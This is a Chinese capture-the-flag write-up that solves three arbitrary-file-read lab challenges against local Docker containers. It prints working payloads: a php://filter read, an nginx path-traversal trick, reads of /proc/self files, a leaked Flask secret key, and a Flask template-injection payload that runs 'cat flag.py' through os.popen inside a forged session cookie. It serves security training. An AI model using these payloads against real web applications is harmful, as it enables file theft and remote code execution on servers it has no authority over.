任意文件读取漏洞

afr_1

题目描述:

暂无

docker-compose.yml

version: '3.2'

services:

web:

image: registry.cn-hangzhou.aliyuncs.com/n1book/web-file-read-1:latest

ports:

- 80:80启动方式

docker-compose up -d

题目Flag

n1book{afr_1_solved}





Writeup

访问url:http://192.168.10.22/?p=hello

本题是考查任意文件读取,利用php://协议,访问

http://192.168.10.22/?p=php://filter/convert.base64-encode/resource=flag

将得到的数据进行base64解码,得到flag:n1book{afr_1_solved}

afr_2

题目描述:

暂无

docker-compose.yml

version: '3.2'

services:

web:

image: registry.cn-hangzhou.aliyuncs.com/n1book/web-file-read-2:latest

ports:

- 80:80启动方式

docker-compose up -d



题目Flag

n1book{afr_2_solved}

Writeup



访问url:http://192.168.10.22/

本题是考查任意文件读取,访问 http://IP:PORT/img../即可访问目录为/的文件(nginx错误配置)

访问url: http://192.168.10.22/img../

即可得到目录文件,访问url:192.168.10.22/img../flag

即可得到flag:n1book{afr_2_solved}

afr_3

题目描述:

暂无

docker-compose.yml

version: '3.2'

services:

web:

image: registry.cn-hangzhou.aliyuncs.com/n1book/web-file-read-3:latest

ports:

- 5000:5000启动方式

docker-compose up -d

题目Flag

n1book{afr_3_solved}

Writeup



本题考查对linux系统中/proc/目录下文件作用的了解,同时考查了flask模板注入

访问url:http://192.168.10.22:5000/

输入ifconfig进行查询



继续点击article



请求http://192.168.10.22:5000/article?name=../../../../../proc/self/cmdline获取当前执行系统命令,得到python server.py



请求 http://192.168.10.22:5000/article?name=../../../../../proc/self/cwd/server.py获取源码

审计源码,发现flag在flag.py,flask的appkey在key.py,但是此处任意文件读取漏洞被过滤了关键词flag

源码里存在flask SSTI,前提是可以伪造flask的cookie,这里需要用到appkey https://noraj.github.io/flask-session-cookie-manager/

@app.route("/n1page", methods=["GET", "POST"])

def n1page():

if request.method != "POST":

return redirect(url_for("index"))

n1code = request.form.get("n1code") or None

if n1code is not None:

n1code = n1code.replace(".", "").replace("_", "").replace("{","").replace("}","")

if "n1code" not in session or session['n1code'] is None:

session['n1code'] = n1code

template = None

if session['n1code'] is not None:

'''

这里存在SSTI

'''

template = '''<h1>N1 Page</h1> <div class="row> <div class="col-md-6 col-md-offset-3 center"> Hello : %s, why you don't look at our <a href='/article?name=article'>article</a>? </div> </div> ''' % session['n1code']

session['n1code'] = None

return render_template_string(template)所以请求



http://192.168.10.22:5000/article?name=../../../../../proc/self/cwd/key.py

获取appkey

#!/usr/bin/python key = 'Drmhze6EPcv0fN_81Bj-nA'

伪造cookie为SSTI的payload获取flag.

{{''.__class__.__mro__[2].__subclasses__()[40]('flag.py').read()}}得到cookie的值为



eyJuMWNvZGUiOm51bGx9.YB5YLg.zvCvxG173uppSx0eYLBbzVdYKSk

安装Flask Session Cookie Decoder/Encoder

git clone https://github.com/noraj/flask-session-cookie-manager.git && cd flask-session-cookie-manager

Decode

python3 flask_session_cookie_manager3.py decode -c 'eyJuMWNvZGUiOm51bGx9.YB5YLg.zvCvxG173uppSx0eYLBbzVdYKSk' -s 'Drmhze6EPcv0fN_81Bj-nA'

得到{'n1code': None}





如图所示方式进行加密

python3 flask_session_cookie_manager3.py encode -s "Drmhze6EPcv0fN_81Bj-nA" -t "{'n1code': '{{\'\'.__class__.__mro__[2].__subclasses__()[71].__init__.__globals__[\'os\'].popen(\'cat flag.py\').read()}}'}"得到加密后的cookie:

.eJwdikEKgCAQAL8SXlYvQl2CviKxbGoRmCtZhxD_nnUbZqaI2Ft2XkyiFACNaAPljNjoOBnRDHPDfC-_961IZcb-k3vcr3_cAi8UWjLAGWadOPkowdLVrYE2nR5Q-vTkpKpV1BcrHygP.Ev_wtA.71mFW-T5axswqE7F-u3jPywUWR4





修改session

获得flag:n1book{afr_3_solved}

文笔生疏,措辞浅薄,望各位大佬不吝赐教,万分感谢。

免责声明:由于传播或利用此文所提供的信息、技术或方法而造成的任何直接或间接的后果及损失,均由使用者本人负责, 文章作者不为此承担任何责任。

转载声明:儒道易行 拥有对此文章的修改和解释权,如欲转载或传播此文章,必须保证此文章的完整性,包括版权声明等全部内容。未经作者允许,不得任意修改或者增减此文章的内容,不得以任何方式将其用于商业目的。

如有侵权请联系:admin#unsafe.sh